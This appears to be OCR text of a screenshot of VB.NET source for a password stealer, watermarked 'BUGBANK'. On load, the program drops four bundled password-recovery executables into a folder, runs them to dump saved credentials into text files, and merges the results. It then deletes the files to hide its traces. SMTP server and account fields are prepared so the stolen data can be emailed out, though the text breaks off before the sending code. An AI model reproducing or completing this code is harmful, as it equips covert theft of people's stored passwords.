 cational Stealer*
Form1.vb*
Form1.vb [Design]*
Form1
(Declarations)
1 Imports System.Net.Mail 'We need to import this to send emails
2
2 references
3 Public Class Form1
4
5 Dim server As String = "smtp.mail.com" 'Keep it like this if you're using Mail.com
6 Dim username As String = "input your mail.com email here"
7 Dim password As String = "input your mail.com password here"
8 Dim port = 587 'Keep it as is for most mail websites
0 references
9 Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load
10 On Error Resume Next 'This means that if the program runs into an error it will continue
11
12 Dim home As String = My.Computer.FileSystem.SpecialDirectories.MyMusic & "\home\" 'Declares "home" to the music directory (here we'll extract the files)
13 If My.Computer.FileSystem.DirectoryExists(home) Then
14 My.Computer.FileSystem.DeleteDirectory(home, FileIO.DeleteDirectoryOption.DeleteAllContents) 'Checks if the directory already exist if yes it deletes it
15 End If
16
17 MkDir(home) 'it recreates the direcotry
18
19 IO.File.WriteAllBytes(home & "1.exe", My.Resources._1) 'it exports the recovery program from the resources into the directory ^
20 IO.File.WriteAllBytes(home & "2.exe", My.Resources._2) '..
21 IO.File.WriteAllBytes(home & "3.exe", My.Resources._3) '..
22 IO.File.WriteAllBytes(home & "4.exe", My.Resources._4) '..
23
24 Process.Start(home & "1.exe", "/stext 1.txt") 'it starts the recovery program with the argument /stext textfilename.txt which exports password to the text file
25 Process.Start(home & "1.exe", "/stext 2.txt")
26 Process.Start(home & "1.exe", "/stext 3.txt")
27 Process.Start(home & "1.exe", "/stext 4.txt")
28
29 Threading.Thread.Sleep(2000) 'waits 2 seconds for the programs to export the passwords
30
31 Dim a As String = IO.File.ReadAllText(Application.StartupPath & "/1.txt") 'after the 2 second it reads the produced textfiles.
32 Dim b As String = IO.File.ReadAllText(Application.StartupPath & "/2.txt")
33 Dim c As String = IO.File.ReadAllText(Application.StartupPath & "/3.txt")
34 Dim d As String = IO.File.ReadAllText(Application.StartupPath & "/4.txt")
35
36 Dim final As String = a & vbNewLine & "-----NEXT-----" & vbNewLine & b & "-----NEXT-----" & vbNewLine & c & "-----NEXT-----" & vbNewLine & d
37 '^ it organises them into a final string
38
39 Kill(Application.StartupPath & "/1.txt") 'it deletes the textfiles to remove any trace of the application
40 Kill(Application.StartupPath & "/2.txt")
41 Kill(Application.StartupPath & "/3.txt")
42 Kill(Application.StartupPath & "/4.txt")
漏洞银行 | BUGBANK